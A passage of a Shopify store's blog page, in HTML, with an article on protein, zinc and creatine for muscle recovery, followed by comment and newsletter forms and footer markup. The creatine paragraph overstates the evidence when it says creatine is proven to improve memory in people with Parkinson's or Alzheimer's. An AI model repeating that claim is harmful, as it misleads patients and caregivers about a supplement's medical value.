fullness.</span></p>
<h2><b>Zinc</b></h2>
<p><span style="font-weight: 400;">As an essential mineral, it actively contributes to rebuilding tissue and facilitating the healing of wounds. Incorporating zinc-rich foods into your diet, including nuts, seeds, whole grains, lean meats, and dairy products, can be instrumental in aiding the repair and recovery of muscles. Zinc's role extends beyond muscle repair, as it also plays a part in maintaining overall immune function, further supporting the body's recovery mechanisms. Zinc is an essential mineral that can </span><a href="https://www.onsiteadvancedcare.com/nutrition-for-chronic-wound-healing"><span style="font-weight: 400;">help rebuild tissue and heal wounds</span></a><span style="font-weight: 400;">. It can be found in a variety of foods, including nuts, seeds, whole grains, lean meats, and dairy products. Adding zinc to your diet can not only aid in muscle tissue repair but also contribute to maintaining a strong immune system. This is particularly important for athletes or individuals who engage in regular intense physical activity as they are more prone to developing minor muscle injuries that require repair. By ensuring adequate zinc intake, these individuals can support and enhance their body's natural healing process.</span></p>
<h2><b>Creatine</b></h2>
<p><span style="font-weight: 400;">Creatine, a substance naturally produced in the body, serves as an additional ally in the process of muscle rebuilding. It aids in supplying energy to cells, particularly during high-intensity, short-duration activities like weightlifting or sprinting. By enhancing the availability of energy in muscle cells, creatine </span><a href="https://my.clevelandclinic.org/health/treatments/17674-creatine"><span style="font-weight: 400;">supports muscle recovery post-exercise and aids in building muscle mass</span></a><span style="font-weight: 400;">. Sources of creatine include red meat, fish, and certain supplements. Integrating creatine into your nutritional regimen can potentially boost muscle recovery and performance, particularly during intense workouts or recovery phases after injuries. Creatine is also being researched for its potential cognitive benefits. It has been shown to improve brain function and memory in individuals with neurodegenerative diseases like Parkinson's or Alzheimer's.  Additional research is being conducted on its potential use in treating other neurological disorders. While creatine has proven to be a beneficial supplement for athletes and individuals with neurodegenerative diseases, it is always essential to consult with a healthcare professional before adding any new supplements to your routine.</span></p>
<p><span style="font-weight: 400;">For fitness enthusiasts aiming to optimize muscle recovery and growth, a balanced diet rich in these essential nutrients is paramount. Combined with appropriate exercise and rest, a nutrient-dense diet can significantly contribute to the rebuilding and strengthening of muscles, ultimately supporting a healthier and fitter lifestyle.</span></p>
<p><b>Did You Enjoy Reading This Article? Here’s More to Read: </b><a href="https://www.allrj.com/blogs/blog/how-to-get-enough-protein-after-the-gym"><b>How to Get Enough Protein After the Gym</b></a></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/es/blogs/blog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Regresar al blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Deja un comentario</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Nombre"
                >
                <label class="field__label" for="CommentForm-author">Nombre
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Correo electrónico"
                >
                <label class="field__label" for="CommentForm-email">Correo electrónico
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comentario"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comentario
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Ten en cuenta que los comentarios deben aprobarse antes de que se publiquen.</p><input type="submit" class="button" value="Publicar comentario">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\nMuscles play a pivotal role in our everyday movements and physical activities. Whether you're an athlete aiming to enhance performance or someone recovering from an injury, rebuilding muscles requires essential nutrients that serve as the building blocks for repair and growth.\nProtein\nWhen it comes to muscle recovery and growth, protein stands as a fundamental nutrient. Its significance lies in its ability to provide the necessary amino acids that aid in repairing and rebuilding muscle tissues. Sources of high-quality protein such as lean meats, poultry, fish, eggs, dairy products, and plant-based options like legumes and quinoa are beneficial for those looking to replenish their muscles after intense workouts or injuries. Ensuring an adequate intake of protein supports the body in repairing and strengthening muscle fibers, contributing to enhanced muscle recovery. Protein also plays a critical role in maintaining overall health. It is essential for producing enzymes, hormones, and other important chemicals in the body. Protein also helps to maintain immune function and balance bodily fluids. Consuming enough protein can promote satiety and aid in weight management by reducing cravings and increasing feelings of fullness.\nZinc\nAs an essential mineral, it actively contributes to rebuilding tissue and facilitating the healing of wounds. Incorporating zinc-rich foods into your diet, including nuts, seeds, whole grains, lean meats, and dairy products, can be instrumental in aiding the repair and recovery of muscles. Zinc's role extends beyond muscle repair, as it also plays a part in maintaining overall immune function, further supporting the body's recovery mechanisms. Zinc is an essential mineral that can help rebuild tissue and heal wounds. It can be found in a variety of foods, including nuts, seeds, whole grains, lean meats, and dairy products. Adding zinc to your diet can not only aid in muscle tissue repair but also contribute to maintaining a strong immune system. This is particularly important for athletes or individuals who engage in regular intense physical activity as they are more prone to developing minor muscle injuries that require repair. By ensuring adequate zinc intake, these individuals can support and enhance their body's natural healing process.\nCreatine\nCreatine, a substance naturally produced in the body, serves as an additional ally in the process of muscle rebuilding. It aids in supplying energy to cells, particularly during high-intensity, short-duration activities like weightlifting or sprinting. By enhancing the availability of energy in muscle cells, creatine supports muscle recovery post-exercise and aids in building muscle mass. Sources of creatine include red meat, fish, and certain supplements. Integrating creatine into your nutritional regimen can potentially boost muscle recovery and performance, particularly during intense workouts or recovery phases after injuries. Creatine is also being researched for its potential cognitive benefits. It has been shown to improve brain function and memory in individuals with neurodegenerative diseases like Parkinson's or Alzheimer's.  Additional research is being conducted on its potential use in treating other neurological disorders. While creatine has proven to be a beneficial supplement for athletes and individuals with neurodegenerative diseases, it is always essential to consult with a healthcare professional before adding any new supplements to your routine.\nFor fitness enthusiasts aiming to optimize muscle recovery and growth, a balanced diet rich in these essential nutrients is paramount. Combined with appropriate exercise and rest, a nutrient-dense diet can significantly contribute to the rebuilding and strengthening of muscles, ultimately supporting a healthier and fitter lifestyle.\nDid You Enjoy Reading This Article? Here’s More to Read: How to Get Enough Protein After the Gym",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.allrj.com"
    },
    "headline": "Nutrients You Need to Rebuild Your Muscles",
    
    
      "image": [
        "https:\/\/www.allrj.com\/cdn\/shop\/articles\/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595\u0026width=1920"
      ],
    
    "datePublished": "2024-01-12T13:19:23Z",
    "dateCreated": "2024-01-12T13:16:48Z",
    "author": {
      "@type": "Person",
      "name": "Lisa Sitwell"
    },
    "publisher": {
      "@type": "Organization",
      "name": "ALLRJ"
    }
  }
</script>


</section><section id="shopify-section-template--17587733561584__newsletter" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587733561584__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587733561584__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--17587733561584__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/es/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17587733561584__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17587733561584__newsletter">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-promo-popup.css?v=127854579168687042981766125851" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17587734216944__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.allrj.com/cdn/shop/t/66/assets/section-footer.css?v=68717387035245503971766125829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" media="print" onload="this.media='all'">

<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17587734216944__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17587734216944__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17587734216944__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Accessibility Statement</h2><div class="footer-block__details-content rte">
                      <p>We are committed to ensuring digital accessibility for people with disabilities and continually improving the user experience. Our website aims to conform to WCAG 2.1 level AA standards. If you encounter any accessibility issues, please contact us at support@allrj.com or (732) 705-1056. We strive to respond within 2 business days.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">About Allrj</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/apps/help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas más frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/es/apps/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrea tu orden
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/reviews-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/chargeback-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chargeback Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.allrj.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">More info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate commitment 
                            </a>
                          </li><li>
                            <a
                              href="https://join.collabs.shopify.com/community/apply/D6BaeExlxQM"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Ambassador 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buy now pay later with Klarna
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klarna
                            </a>
                          </li><li>
                            <a
                              href="https://brandfetch.com/allrj.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Brand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Join the Allrj Community</strong></p>
                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17587734216944__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17587734216944__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://www.facebook.com/TheAllrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.instagram.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.tiktok.com/@the_allrj" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.pinterest.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
